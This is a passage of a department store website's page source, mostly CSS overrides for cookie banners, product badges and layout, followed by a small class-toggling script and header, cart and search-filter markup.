/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
